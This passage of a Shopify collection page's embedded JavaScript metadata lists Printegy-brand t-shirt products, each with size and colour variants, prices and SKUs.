3XL","sku":"mt_sand-3XL-201939"}],"remote":false},{"id":9485489930505,"gid":"gid:\/\/shopify\/Product\/9485489930505","vendor":"Printegy","type":"Clothes","handle":"herren-t-shirt-in-memory","variants":[{"id":49159590543625,"price":2495,"name":"In memory - Shirt - Black \/ XS","public_title":"Black \/ XS","sku":"mt_black-XS-109823"},{"id":49159590576393,"price":2495,"name":"In memory - Shirt - Black \/ S","public_title":"Black \/ S","sku":"mt_black-S-109823"},{"id":49159590609161,"price":2495,"name":"In memory - Shirt - Black \/ M","public_title":"Black \/ M","sku":"mt_black-M-109823"},{"id":49159590641929,"price":2495,"name":"In memory - Shirt - Black \/ L","public_title":"Black \/ L","sku":"mt_black-L-109823"},{"id":49159590674697,"price":2495,"name":"In memory - Shirt - Black \/ XL","public_title":"Black \/ XL","sku":"mt_black-XL-109823"},{"id":49159590707465,"price":2495,"name":"In memory - Shirt - Black \/ XXL","public_title":"Black \/ XXL","sku":"mt_black-XXL-109823"},{"id":49159590740233,"price":2695,"name":"In memory - Shirt - Black \/ 3XL","public_title":"Black \/ 3XL","sku":"mt_black-3XL-109823"},{"id":49159590773001,"price":2695,"name":"In memory - Shirt - Black \/ 4XL","public_title":"Black \/ 4XL","sku":"mt_black-4XL-109823"},{"id":49159590805769,"price":2695,"name":"In memory - Shirt - Black \/ 5XL","public_title":"Black \/ 5XL","sku":"mt_black-5XL-109823"},{"id":49159590838537,"price":2495,"name":"In memory - Shirt - Navy \/ XS","public_title":"Navy \/ XS","sku":"mt_navy-XS-109823"},{"id":49159590871305,"price":2495,"name":"In memory - Shirt - Navy \/ S","public_title":"Navy \/ S","sku":"mt_navy-S-109823"},{"id":49159590904073,"price":2495,"name":"In memory - Shirt - Navy \/ M","public_title":"Navy \/ M","sku":"mt_navy-M-109823"},{"id":49159590936841,"price":2495,"name":"In memory - Shirt - Navy \/ L","public_title":"Navy \/ L","sku":"mt_navy-L-109823"},{"id":49159590969609,"price":2495,"name":"In memory - Shirt - Navy \/ XL","public_title":"Navy \/ XL","sku":"mt_navy-XL-109823"},{"id":49159591002377,"price":2495,"name":"In memory - Shirt - Navy \/ XXL","public_title":"Navy \/ XXL","sku":"mt_navy-XXL-109823"},{"id":49159591035145,"price":2695,"name":"In memory - Shirt - Navy \/ 3XL","public_title":"Navy \/ 3XL","sku":"mt_navy-3XL-109823"},{"id":49159591067913,"price":2695,"name":"In memory - Shirt - Navy \/ 4XL","public_title":"Navy \/ 4XL","sku":"mt_navy-4XL-109823"},{"id":49159591100681,"price":2695,"name":"In memory - Shirt - Navy \/ 5XL","public_title":"Navy \/ 5XL","sku":"mt_navy-5XL-109823"}],"remote":false},{"id":9283726835977,"gid":"gid:\/\/shopify\/Product\/9283726835977","vendor":"Printegy","type":"Clothes","handle":"herren-t-shirt-no-limit","variants":[{"id":48430744043785,"price":2695,"name":"No Limit - Premium Shirt - Black \/ XS","public_title":"Black \/ XS","sku":"mt_black-XS-61558"},{"id":48430744109321,"price":2695,"name":"No Limit - Premium Shirt - Black \/ S","public_title":"Black \/ S","sku":"mt_black-S-61558"},{"id":48430744207625,"price":2695,"name":"No Limit - Premium Shirt - Black \/ M","public_title":"Black \/ M","sku":"mt_black-M-61558"},{"id":48430744305929,"price":2695,"name":"No Limit - Premium Shirt - Black \/ L","public_title":"Black \/ L","sku":"mt_black-L-61558"},{"id":48430744404233,"price":2695,"name":"No Limit - Premium Shirt - Black \/ XL","public_title":"Black \/ XL","sku":"mt_black-XL-61558"},{"id":48430744502537,"price":2695,"name":"No Limit - Premium Shirt - Black \/ XXL","public_title":"Black \/ XXL","sku":"mt_black-XXL-61558"},{"id":48430744568073,"price":2695,"name":"No Limit - Premium Shirt - Black \/ 3XL","public_title":"Black \/ 3XL","sku":"mt_black-3XL-61558"},{"id":48430744633609,"price":2695,"name":"No Limit - Premium Shirt - Black \/ 4XL","public_title":"Black \/ 4XL","sku":"mt_black-4XL-61558"},{"id":48430744731913,"price":2995,"name":"No Limit - Premium Shirt - Black \/ 5XL","public_title":"Black \/ 5XL","sku":"mt_black-5XL-61558"},{"id":48430743159049,"price":2695,"name":"No Limit - Premium Shirt - Navy \/ XS","public_title":"Navy \/ XS","sku":"mt_navy-XS-61558"},{"id":48430743191817,"price":2695,"name":"No Limit - Premium Shirt - Navy \/ S","public_title":"Navy \/ S","sku":"mt_navy-S-61558"},{"id":48430743224585,"price":2695,"name":"No Limit - Premium Shirt - Navy \/ M","public_title":"Navy \/ M","sku":"mt_navy-M-61558"},{"id":48430743257353,"price":2695,"name":"No Limit - Premium Shirt - Navy \/ L","public_title":"Navy \/ L","sku":"mt_navy-L-61558"},{"id":48430743290121,"price":2695,"name":"No Limit - Premium Shirt - Navy \/ XL","public_title":"Navy \/ XL","sku":"mt_navy-XL-61558"},{"id":48430743322889,"price":2695,"name":"No Limit - Premium Shirt - Navy \/ XXL","public_title":"Navy \/ XXL","sku":"mt_navy-XXL-61558"},{"id":48430743355657,"price":2695,"name":"No Limit - Premium Shirt - Navy \/ 3XL","public_title":"Navy \/ 3XL","sku":"mt_navy-3XL-61558"},{"id":48430743388425,"price":2695,"name":"No Limit - Premium Shirt - Navy \/ 4XL","public_title":"Navy \/ 4XL","sku":"mt_navy-4XL-61558"},{"id":48430743421193,"price":2995,"name":"No Limit - Premium Shirt - Navy \/ 5XL","public_title":"Navy \/ 5XL","sku":"mt_navy-5XL-61558"},{"id":48430743453961,"price":2695,"name":"No Limit - Premium Shirt - White \/ XS","public_title":"White \/ XS","sku":"mt_white-XS-61558"},{"id":48430743486729,"price":2695,"name":"No Limit - Premium Shirt - White \/ S","public_title":"White \/ S","sku":"mt_white-S-61558"},{"id":48430743519497,"price":2695,"name":"No Limit - Premium Shirt - White \/ M","public_title":"White \/ M","sku":"mt_white-M-61558"},{"id":48430743552265,"price":2695,"name":"No Limit - Premium Shirt - White \/ L","public_title":"White \/ L","sku":"mt_white-L-61558"},{"id":48430743585033,"price":2695,"name":"No Limit - Premium Shirt - White \/ XL","public_title":"White \/ XL","sku":"mt_white-XL-61558"},{"id":48430743617801,"price":2695,"name":"No Limit - Premium Shirt - White \/ XXL","public_title":"White \/ XXL","sku":"mt_white-XXL-61558"},{"id":48430743683337,"price":2695,"name":"No Limit - Premium Shirt - White \/ 3XL","public_title":"White \/ 3XL","sku":"mt_white-3XL-61558"},{"id":48430743781641,"price":2695,"name":"No Limit - Premium Shirt - White \/ 4XL","public_title":"White \/ 4XL","sku":"mt_white-4XL-61558"},{"id":48430743978249,"price":2995,"name":"No Limit - Premium Shirt - White \/ 5XL","public_title":"White \/ 5XL","sku":"mt_white-5XL-61558"}],"remote":false},{"id":8460290097417,"gid":"gid:\/\/shopify\/Product\/8460290097417","vendor":"Printegy","type":"Clothes","handle":"herren-t-shirt-paul-walker","variants":[{"id":45066684858633,"price":2495,"name":"See you again - Premium Shirt - Black \/ XS","public_title":"Black \/ XS","sku":"mt_black-XS-28310"},{"id":45066684891401,"price":2495,"name":"See you again - Premium Shirt - Black \/ S","public_title":"Black \/ S","sku":"mt_black-S-28310"},{"id":45066684924169,"price":2495,"name":"See you again - Premium Shirt - Black \/ M","public_title":"Black \/ M","sku":"mt_black-M-28310"},{"id":45066684956937,"price":2495,"name":"See you again - Premium Shirt - Black \/ L","public_title":"Black \/ L","sku":"mt_black-L-28310"},{"id":45066684989705,"price":2495,"name":"See you again - Premium Shirt - Black \/ XL","public_title":"Black \/ XL","sku":"mt_black-XL-28310"},{"id":45066685022473,"price":2495,"name":"See you again - Premium Shirt - Black \/ XXL","public_title":"Black \/ XXL","sku":"mt_black-XXL-28310"},{"id":45066685055241,"price":2495,"name":"See you again - Premium Shirt - Black \/ 3XL","public_title":"Black \/ 3XL","sku":"mt_black-3XL-28310"},{"id":45066685088009,"price":2495,"name":"See you again - Premium Shirt - Black \/ 4XL","public_title":"Black \/ 4XL","sku":"mt_black-4XL-28310"},{"id":45066685120777,"price":2595,"name":"See you again - Premium Shirt - Black \/ 5XL","public_title":"Black \/ 5XL","sku":"mt_black-5XL-28310"},{"id":45066685153545,"price":2495,"name":"See you again - Premium Shirt - Navy \/ XS","public_title":"Navy \/ XS","sku":"mt_navy-XS-28310"},{"id":45066685186313,"price":2495,"name":"See you again - Premium Shirt - Navy \/ S","public_title":"Navy \/ S","sku":"mt_navy-S-28310"},{"id":45066685219081,"price":2495,"name":"See you again - Premium Shirt - Navy \/ M","public_title":"Navy \/ M","sku":"mt_navy-M-28310"},{"id":45066685251849,"price":2495,"name":"See you again - Premium Shirt - Navy \/ L","public_title":"Navy \/ L","sku":"mt_navy-L-28310"},{"id":45066685284617,"price":2495,"name":"See you again - Premium Shirt - Navy \/ XL","public_title":"Navy \/ XL","sku":"mt_navy-XL-28310"},{"id":45066685317385,"price":2495,"name":"See you again - Premium Shirt - Navy \/ XXL","public_title":"Navy \/ XXL","sku":"mt_navy-XXL-28310"},{"id":45066685350153,"price":2495,"name":"See you again - Premium Shirt - Navy \/ 3XL","public_title":"Navy \/ 3XL","sku":"mt_navy-3XL-28310"},{"id":45066685382921,"price":2495,"name":"See you again - Premium Shirt - Navy \/ 4XL","public_title":"Navy \/ 4XL","sku":"mt_navy-4XL-28310"},{"id":45066685415689,"price":2595,"name":"See you again - Premium Shirt - Navy \/ 5XL","public_title":"Navy \/ 5XL","sku":"mt_navy-5XL-28310"},{"id":45066685448457,"price":2495,"name":"See you again - Premium Shirt - Hellblau \/ XS","public_title":"Hellblau \/ XS","sku":"mt_sky_blue-XS-28310"},{"id":45066685481225,"price":2495,"name":"See you again - Premium Shirt - Hellblau \/ S","public_title":"Hellblau \/ S","sku":"mt_sky_blue-S-28310"},{"id":45066685513993,"price":2495,"name":"See you again - Premium Shirt - Hellblau \/ M","public_title":"Hellblau \/ M","sku":"mt_sky_blue-M-28310"},{"id":45066685546761,"price":2495,"name":"See you again - Premium Shirt - Hellblau \/ L","public_title":"Hellblau \/ L","sku":"mt_sky_blue-L-28310"},{"id":45066685579529,"price":2495,"name":"See you again - Premium Shirt - Hellblau \/ XL","public_title":"Hellblau \/ XL","sku":"mt_sky_blue-XL-28310"},{"id":45066685612297,"price":2495,"name":"See you again - Premium Shirt - Hellblau \/ XXL","public_title":"Hellblau \/ XXL","sku":"mt_sky_blue-XXL-28310"},{"id":45066685645065,"price":2495,"name":"See you again - Premium Shirt - Hellblau \/ 3XL","public_title":"Hellblau \/ 3XL","sku":"mt_sky_blue-3XL-28310"},{"id":45143551738121,"price":2495,"name":"See you again - Premium Shirt - Weiß \/ XS","public_title":"Weiß \/ XS","sku":"mt_white-XS-28310"},{"id":45143551803657,"price":2495,"name":"See you again - Premium Shirt - Weiß \/ S","public_title":"Weiß \/ S","sku":"mt_white-S-28310"},{"id":45143551836425,"price":2495,"name":"See you again - Premium Shirt - Weiß \/ M","public_title":"Weiß \/ M","sku":"mt_white-M-28310"},{"id":45143551869193,"price":2495,"name":"See you again - Premium Shirt - Weiß \/ L","public_title":"Weiß \/ L","sku":"mt_white-L-28310"},{"id":45143551901961,"price":2495,"name":"See you again - Premium Shirt - Weiß \/ XL","public_title":"Weiß \/ XL","sku":"mt_white-XL-28310"},{"id":45143551934729,"price":2495,"name":"See you again - Premium Shirt - Weiß \/ XXL","public_title":"Weiß \/ XXL","sku":"mt_white-XXL-28310"},{"id":45143551967497,"price":2495,"name":"See you again - Premium Shirt - Weiß \/ 3XL","public_title":"Weiß \/ 3XL","sku":"mt_white-3XL-28310"},{"id":45143552000265,"price":2495,"name":"See you again - Premium Shirt - Weiß \/ 4XL","public_title":"Weiß \/ 4XL","sku":"mt_white-4XL-28310"},{"id":45143552065801,"price":2595,"name":"See you again - Premium Shirt - Weiß \/ 5XL","public_title":"Weiß \/ 5XL","sku":"mt_white-5XL-28310"},{"id":45137712513289,"price":2495,"name":"See you again - Premium Shirt - Grau \/ XS","public_title":"Grau \/ XS","sku":"mt_dark_grey_solid-XS-28310"},{"id":45137712906505,"price":2495,"name":"See you again - Premium Shirt - Grau \/ S","public_title":"Grau \/ S","sku":"mt_dark_grey_solid-S-28310"},{"id":45137712939273,"price":2495,"name":"See you again - Premium Shirt - Grau \/ M","public_title":"Grau \/ M","sku":"mt_dark_grey_solid-M-28310"},{"id":45137712972041,"price":2495,"name":"See you again - Premium Shirt - Grau \/ L","public_title":"Grau \/ L","sku":"mt_dark_grey_solid-L-28310"},{"id":45137713004809,"price":2495,"name":"See you again - Premium Shirt - Grau \/ XL","public_title":"Grau \/ XL","sku":"mt_dark_grey_solid-XL-28310"},{"id":45137713037577,"price":2495,"name":"See you again - Premium Shirt - Grau \/ XXL","public_title":"Grau \/ XXL","sku":"mt_dark_grey_solid-XXL-28310"},{"id":45137713070345,"price":2495,"name":"See you again - Premium Shirt - Grau \/ 3XL","public_title":"Grau \/ 3XL","sku":"mt_dark_grey_solid-3XL-28310"},{"id":45137713103113,"price":2495,"name":"See you again - Premium Shirt - Grau \/ 4XL","public_title":"Grau \/ 4XL","sku":"mt_dark_grey_solid-4XL-28310"},{"id":45137713135881,"price":2595,"name":"See you again - Premium Shirt - Grau \/ 5XL","public_title":"Grau \/ 5XL","sku":"mt_dark_grey_solid-5XL-28310"},{"id":45137730994441,"price":2495,"name":"See you again - Premium Shirt - Grün \/ XS","public_title":"Grün \/ XS","sku":"mt_urban_khaki-XS-28310"},{"id":45137731027209,"price":2495,"name":"See you again - Premium Shirt - Grün \/ S","public_title":"Grün \/ S","sku":"mt_urban_khaki-S-28310"},{"id":45137731092745,"price":2495,"name":"See you again - Premium Shirt - Grün \/ M","public_title":"Grün \/ M","sku":"mt_urban_khaki-M-28310"},{"id":45137731125513,"price":2495,"name":"See you again - Premium Shirt - Grün \/ L","public_title":"Grün \/ L","sku":"mt_urban_khaki-L-28310"},{"id":45137731158281,"price":2495,"name":"See you again - Premium Shirt - Grün \/ XL","public_title":"Grün \/ XL","sku":"mt_urban_khaki-XL-28310"},{"id":45137731191049,"price":2495,"name":"See you again - Premium Shirt - Grün \/ XXL","public_title":"Grün \/ XXL","sku":"mt_urban_khaki-XXL-28310"},{"id":45137731223817,"price":2495,"name":"See you again - Premium Shirt - Grün \/ 3XL","public_title":"Grün \/ 3XL","sku":"mt_urban_khaki-3XL-28310"},{"id":45137731354889,"price":2495,"name":"See you again - Premium Shirt - Grün \/ 4XL","public_title":"Grün \/ 4XL","sku":"mt_urban_khaki-4XL-28310"},{"id":45137731649801,"price":2595,"name":"See you again - Premium Shirt - Grün \/ 5XL","public_title":"Grün \/ 5XL","sku":"mt_urban_khaki-5XL-28310"}],"remote":false},{"id":15267978477833,"gid":"gid:\/\/shopify\/Product\/15267978477833","vendor":"Printegy","type":"Clothes","handle":"herren-t-shirt-night-drift","variants":[{"id":56023000056073,"price":2495,"name":"Night Drift - Premium Shirt - Black \/ XS","public_title":"Black \/ XS","sku":"mt_black-XS-201941"},{"id":56023000088841,"price":2495,"name":"Night Drift - Premium Shirt - Black \/ S","public_title":"Black \/ S","sku":"mt_black-S-201941"},{"id":56023000121609,"price":2495,"name":"Night Drift - Premium Shirt - Black \/ M","public_title":"Black \/ M","sku":"mt_black-M-201941"},{"id":56023000154377,"price":2495,"name":"Night Drift - Premium Shirt - Black \/ L","public_title":"Black \/ L","sku":"mt_black-L-201941"},{"id":56023000187145,"price":2495,"name":"Night Drift - Premium Shirt - Black \/ XL","public_title":"Black \/ XL","sku":"mt_black-XL-201941"},{"id":56023000219913,"price":2495,"name":"Night Drift - Premium Shirt - Black \/ XXL","public_title":"Black \/ XXL","sku":"mt_black-XXL-201941"},{"id":56023000252681,"price":2495,"name":"Night Drift - Premium Shirt - Black \/ 3XL","public_title":"Black \/ 3XL","sku":"mt_black-3XL-201941"},{"id":56023000285449,"price":2495,"name":"Night Drift - Premium Shirt - Black \/ 4XL","public_title":"Black \/ 4XL","sku":"mt_black-4XL-201941"},{"id":56023000318217,"price":2495,"name":"Night Drift - Premium Shirt - Black \/ 5XL","public_title":"Black \/ 5XL","sku":"mt_black-5XL-201941"},{"id":56023000350985,"price":2495,"name":"Night Drift - Premium Shirt - White \/ XS","public_title":"White \/ XS","sku":"mt_white-XS-201941"},{"id":56023000383753,"price":2495,"name":"Night Drift - Premium Shirt - White \/ S","public_title":"White \/ S","sku":"mt_white-S-201941"},{"id":56023000416521,"price":2495,"name":"Night Drift - Premium Shirt - White \/ M","public_title":"White \/ M","sku":"mt_white-M-201941"},{"id":56023000449289,"price":2495,"name":"Night Drift - Premium Shirt - White \/ L","public_title":"White \/ L","sku":"mt_white-L-201941"},{"id":56023000482057,"price":2495,"name":"Night Drift - Premium Shirt - White \/ XL","public_title":"White \/ XL","sku":"mt_white-XL-201941"},{"id":56023000514825,"price":2495,"name":"Night Drift - Premium Shirt - White \/ XXL","public_title":"White \/ XXL","sku":"mt_white-XXL-201941"},{"id":56023000547593,"price":2495,"name":"Night Drift - Premium Shirt - White \/ 3XL","public_title":"White \/ 3XL","sku":"mt_white-3XL-201941"},{"id":56023000580361,"price":2495,"name":"Night Drift - Premium Shirt - White \/ 4XL","public_title":"White \/ 4XL","sku":"mt_white-4XL-201941"},{"id":56023000613129,"price":2495,"name":"Night Drift - Premium Shirt - White \/ 5XL","public_title":"White \/ 5XL","sku":"mt_white-5XL-201941"},{"id":56023000645897,"price":2495,"name":"Night Drift - Premium Shirt - Navy \/ XS","public_title":"Navy \/ XS","sku":"mt_navy-XS-201941"},{"id":56023000678665,"price":2495,"name":"Night Drift - Premium Shirt - Navy \/ S","public_title":"Navy \/ S","sku":"mt_navy-S-201941"},{"id":56023000711433,"price":2495,"name":"Night Drift - Premium Shirt - Navy \/ M","public_title":"Navy \/ M","sku":"mt_navy-M-201941"},{"id":56023000744201,"price":2495,"name":"Night Drift - Premium Shirt - Navy \/ L","public_title":"Navy \/ L","sku":"mt_navy-L-201941"},{"id":56023000776969,"price":2495,"name":"Night Drift - Premium Shirt - Navy \/ XL","public_title":"Navy \/ XL","sku":"mt_navy-XL-201941"},{"id":56023000809737,"price":2495,"name":"Night Drift - Premium Shirt - Navy \/ XXL","public_title":"Navy \/ XXL","sku":"mt_navy-XXL-201941"},{"id":56023000842505,"price":2495,"name":"Night Drift - Premium Shirt - Navy \/ 3XL","public_title":"Navy \/ 3XL","sku":"mt_navy-3XL-201941"},{"id":56023000875273,"price":2495,"name":"Night Drift - Premium Shirt - Navy \/ 4XL","public_title":"Navy \/ 4XL","sku":"mt_navy-4XL-201941"},{"id":56023000908041,"price":2495,"name":"Night Drift - Premium Shirt - Navy \/ 5XL","public_title":"Navy \/ 5XL","sku":"mt_navy-5XL-201941"}],"remote":false},{"id":14889142288649,"gid":"gid:\/\/shopify\/Product\/14889142288649","vendor":"Printegy","type":"Clothes","handle":"herren-t-shirt-alles-eingetragen-1","variants":[{"id":54919902560521,"price":2495,"name":"Alles eingetragen! - Shirt - White \/ XS","public_title":"White \/ XS","sku":"mt_white-XS-119518"},{"id":54919902593289,"price":2495,"name":"Alles eingetragen! - Shirt - White \/ S","public_title":"White \/ S","sku":"mt_white-S-119518"},{"id":54919902626057,"price":2495,"name":"Alles eingetragen! - Shirt - White \/ M","public_title":"White \/ M","sku":"mt_white-M-119518"},{"id":54919902658825,"price":2495,"name":"Alles eingetragen! - Shirt - White \/ L","public_title":"White \/ L","sku":"mt_white-L-119518"},{"id":54919902691593,"price":2495,"name":"Alles eingetragen! - Shirt - White \/ XL","public_title":"White \/ XL","sku":"mt_white-XL-119518"},{"id":54919902724361,"price":2495,"name":"Alles eingetragen! - Shirt - White \/ XXL","public_title":"White \/ XXL","sku":"mt_white-XXL-119518"},{"id":54919902757129,"price":2495,"name":"Alles eingetragen! - Shirt - White \/ 3XL","public_title":"White \/ 3XL","sku":"mt_white-3XL-119518"},{"id":54919902789897,"price":2495,"name":"Alles eingetragen! - Shirt - White \/ 4XL","public_title":"White \/ 4XL","sku":"mt_white-4XL-119518"},{"id":54919902822665,"price":2495,"name":"Alles eingetragen! - Shirt - White \/ 5XL","public_title":"White \/ 5XL","sku":"mt_white-5XL-119518"}],"remote":false},{"id":15267978543369,"gid":"gid:\/\/shopify\/Product\/15267978543369","vendor":"Printegy","type":"Clothes","handle":"herren-t-shirt-skyline-1","variants":[{"id":56023001530633,"price":2495,"name":"skyline - Premium Shirt - Black \/ XS","public_title":"Black \/ XS","sku":"mt_black-XS-201943"},{"id":56023001563401,"price":2495,"name":"skyline - Premium Shirt - Black \/ S","public_title":"Black \/ S","sku":"mt_black-S-201943"},{"id":56023001596169,"price":2495,"name":"skyline - Premium Shirt - Black \/ M","public_title":"Black \/ M","sku":"mt_black-M-201943"},{"id":56023001628937,"price":2495,"name":"skyline - Premium Shirt - Black \/ L","public_title":"Black \/ L","sku":"mt_black-L-201943"},{"id":56023001661705,"price":2495,"name":"skyline - Premium Shirt - Black \/ XL","public_title":"Black \/ XL","sku":"mt_black-XL-201943"},{"id":56023001694473,"price":2495,"name":"skyline - Premium Shirt - Black \/ XXL","public_title":"Black \/ XXL","sku":"mt_black-XXL-201943"},{"id":56023001727241,"price":2495,"name":"skyline - Premium Shirt - Black \/ 3XL","public_title":"Black \/ 3XL","sku":"mt_black-3XL-201943"},{"id":56023001760009,"price":2495,"name":"skyline - Premium Shirt - Black \/ 4XL","public_title":"Black \/ 4XL","sku":"mt_black-4XL-201943"},{"id":56023001792777,"price":2495,"name":"skyline - Premium Shirt - Black \/ 5XL","public_title":"Black \/ 5XL","sku":"mt_black-5XL-201943"},{"id":56023001825545,"price":2495,"name":"skyline - Premium Shirt - White \/ XS","public_title":"White \/ XS","sku":"mt_white-XS-201943"},{"id":56023001858313,"price":2495,"name":"skyline - Premium Shirt - White \/ S","public_title":"White \/ S","sku":"mt_white-S-201943"},{"id":56023001891081,"price":2495,"name":"skyline - Premium Shirt - White \/ M","public_title":"White \/ M","sku":"mt_white-M-201943"},{"id":56023001923849,"price":2495,"name":"skyline - Premium Shirt - White \/ L","public_title":"White \/ L","sku":"mt_white-L-201943"},{"id":56023001956617,"price":2495,"name":"skyline - Premium Shirt - White \/ XL","public_title":"White \/ XL","sku":"mt_white-XL-201943"},{"id":56023001989385,"price":2495,"name":"skyline - Premium Shirt - White \/ XXL","public_title":"White \/ XXL","sku":"mt_white-XXL-201943"},{"id":56023002022153,"price":2495,"name":"skyline - Premium Shirt - White \/ 3XL","public_title":"White \/ 3XL","sku":"mt_white-3XL-201943"},{"id":56023002054921,"price":2495,"name":"skyline - Premium Shirt - White \/ 4XL","public_title":"White \/ 4XL","sku":"mt_white-4XL-201943"},{"id":56023002087689,"price":2495,"name":"skyline - Premium Shirt - White \/ 5XL","public_title":"White \/ 5XL","sku":"mt_white-5XL-201943"},{"id":56023002120457,"price":2495,"name":"skyline - Premium Shirt - Navy \/ XS","public_title":"Navy \/ XS","sku":"mt_navy-XS-201943"},{"id":56023002153225,"price":2495,"name":"skyline - Premium Shirt - Navy \/ S","public_title":"Navy \/ S","sku":"mt_navy-S-201943"},{"id":56023002185993,"price":2495,"name":"skyline - Premium Shirt - Navy \/ M","public_title":"Navy \/ M","sku":"mt_navy-M-201943"},{"id":56023002218761,"price":2495,"name":"skyline - Premium Shirt - Navy \/ L","public_title":"Navy \/ L","sku":"mt_navy-L-201943"},{"id":56023002251529,"price":2495,"name":"skyline - Premium Shirt - Navy \/ XL","public_title":"Navy \/ XL","sku":"mt_navy-XL-201943"},{"id":56023002284297,"price":2495,"name":"skyline - Premium Shirt - Navy \/ XXL","public_title":"Navy \/ XXL","sku":"mt_navy-XXL-201943"},{"id":56023002317065,"price":2495,"name":"skyline - Premium Shirt - Navy \/ 3XL","public_title":"Navy \/ 3XL","sku":"mt_navy-3XL-201943"},{"id":56023002349833,"price":2495,"name":"skyline - Premium Shirt - Navy \/ 4XL","public_title":"Navy \/ 4XL","sku":"mt_navy-4XL-201943"},{"id":56023002382601,"price":2495,"name":"skyline - Premium Shirt - Navy \/ 5XL","public_title":"Navy \/ 5XL","sku":"mt_navy-5XL-201943"}],"remote":false},{"id":9367215997193,"gid":"gid:\/\/shopify\/Product\/9367215997193","vendor":"Printegy","type":"Clothes","handle":"herren-t-shirt-tokyo-love","variants":[{"id":48756744192265,"price":2895,"name":"Tokyo Love - Premium Shirt - White \/ XS","public_title":"White \/ XS","sku":"mt_white-XS-83936"},{"id":48756744225033,"price":2895,"name":"Tokyo Love - Premium Shirt - White \/ S","public_title":"White \/ S","sku":"mt_white-S-83936"},{"id":48756744257801,"price":2895,"name":"Tokyo Love - Premium Shirt - White \/ M","public_title":"White \/ M","sku":"mt_white-M-83936"},{"id":48756744290569,"price":2895,"name":"Tokyo Love - Premium Shirt - White \/ L","public_title":"White \/ L","sku":"mt_white-L-83936"},{"id":48756744323337,"price":2895,"name":"Tokyo Love - Premium Shirt - White \/ XL","public_title":"White \/ XL","sku":"mt_white-XL-83936"},{"id":48756744356105,"price":2895,"name":"Tokyo Love - Premium Shirt - White \/ XXL","public_title":"White \/ XXL","sku":"mt_white-XXL-83936"},{"id":48756744388873,"price":2895,"name":"Tokyo Love - Premium Shirt - White \/ 3XL","public_title":"White \/ 3XL","sku":"mt_white-3XL-83936"},{"id":48756744421641,"price":2895,"name":"Tokyo Love - Premium Shirt - White \/ 4XL","public_title":"White \/ 4XL","sku":"mt_white-4XL-83936"},{"id":48756744454409,"price":2895,"name":"Tokyo Love - Premium Shirt - White \/ 5XL","public_title":"White \/ 5XL","sku":"mt_white-5XL-83936"},{"id":48756743897353,"price":2895,"name":"Tokyo Love - Premium Shirt - Black \/ XS","public_title":"Black \/ XS","sku":"mt_black-XS-83936"},{"id":48756743930121,"price":2895,"name":"Tokyo Love - Premium Shirt - Black \/ S","public_title":"Black \/ S","sku":"mt_black-S-83936"},{"id":48756743962889,"price":2895,"name":"Tokyo Love - Premium Shirt - Black \/ M","public_title":"Black \/ M","sku":"mt_black-M-83936"},{"id":48756743995657,"price":2895,"name":"Tokyo Love - Premium Shirt - Black \/ L","public_title":"Black \/ L","sku":"mt_black-L-83936"},{"id":48756744028425,"price":2895,"name":"Tokyo Love - Premium Shirt - Black \/ XL","public_title":"Black \/ XL","sku":"mt_black-XL-83936"},{"id":48756744061193,"price":2895,"name":"Tokyo Love - Premium Shirt - Black \/ XXL","public_title":"Black \/ XXL","sku":"mt_black-XXL-83936"},{"id":48756744093961,"price":2895,"name":"Tokyo Love - Premium Shirt - Black \/ 3XL","public_title":"Black \/ 3XL","sku":"mt_black-3XL-83936"},{"id":48756744126729,"price":2895,"name":"Tokyo Love - Premium Shirt - Black \/ 4XL","public_title":"Black \/ 4XL","sku":"mt_black-4XL-83936"},{"id":48756744159497,"price":2895,"name":"Tokyo Love - Premium Shirt - Black \/ 5XL","public_title":"Black \/ 5XL","sku":"mt_black-5XL-83936"}],"remote":false},{"id":9317447696649,"gid":"gid:\/\/shopify\/Product\/9317447696649","vendor":"Printegy","type":"Clothes","handle":"t-shirt-auto-gebet","variants":[{"id":48551678017801,"price":2695,"name":"AUTO GEBET - Premium Shirt - Black \/ XS","public_title":"Black \/ XS","sku":"mt_black-XS-68874"},{"id":48551678148873,"price":2695,"name":"AUTO GEBET - Premium Shirt - Black \/ S","public_title":"Black \/ S","sku":"mt_black-S-68874"},{"id":48551678214409,"price":2695,"name":"AUTO GEBET - Premium Shirt - Black \/ M","public_title":"Black \/ M","sku":"mt_black-M-68874"},{"id":48551678312713,"price":2695,"name":"AUTO GEBET - Premium Shirt - Black \/ L","public_title":"Black \/ L","sku":"mt_black-L-68874"},{"id":48551678411017,"price":2695,"name":"AUTO GEBET - Premium Shirt - Black \/ XL","public_title":"Black \/ XL","sku":"mt_black-XL-68874"},{"id":48551678509321,"price":2695,"name":"AUTO GEBET - Premium Shirt - Black \/ XXL","public_title":"Black \/ XXL","sku":"mt_black-XXL-68874"},{"id":48551678607625,"price":2695,"name":"AUTO GEBET - Premium Shirt - Black \/ 3XL","public_title":"Black \/ 3XL","sku":"mt_black-3XL-68874"},{"id":48551678673161,"price":2695,"name":"AUTO GEBET - Premium Shirt - Black \/ 4XL","public_title":"Black \/ 4XL","sku":"mt_black-4XL-68874"},{"id":48551678738697,"price":2695,"name":"AUTO GEBET - Premium Shirt - Black \/ 5XL","public_title":"Black \/ 5XL","sku":"mt_black-5XL-68874"},{"id":48551678804233,"price":2695,"name":"AUTO GEBET - Premium Shirt - White \/ XS","public_title":"White \/ XS","sku":"mt_white-XS-68874"},{"id":48551678902537,"price":2695,"name":"AUTO GEBET - Premium Shirt - White \/ S","public_title":"White \/ S","sku":"mt_white-S-68874"},{"id":48551678968073,"price":2695,"name":"AUTO GEBET - Premium Shirt - White \/ M","public_title":"White \/ M","sku":"mt_white-M-68874"},{"id":48551679033609,"price":2695,"name":"AUTO GEBET - Premium Shirt - White \/ L","public_title":"White \/ L","sku":"mt_white-L-68874"},{"id":48551679099145,"price":2695,"name":"AUTO GEBET - Premium Shirt - White \/ XL","public_title":"White \/ XL","sku":"mt_white-XL-68874"},{"id":48551679164681,"price":2695,"name":"AUTO GEBET - Premium Shirt - White \/ XXL","public_title":"White \/ XXL","sku":"mt_white-XXL-68874"},{"id":48551679230217,"price":2695,"name":"AUTO GEBET - Premium Shirt - White \/ 3XL","public_title":"White \/ 3XL","sku":"mt_white-3XL-68874"},{"id":48551679328521,"price":2695,"name":"AUTO GEBET - Premium Shirt - White \/ 4XL","public_title":"White \/ 4XL","sku":"mt_white-4XL-68874"},{"id":48551679394057,"price":2695,"name":"AUTO GEBET - Premium Shirt - White \/ 5XL","public_title":"White \/ 5XL","sku":"mt_white-5XL-68874"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":265361358945,"requestId":"c2a91639-e677-4829-a50b-c11de6a9dbef-1769383393"}};
  for (var attr in meta) {
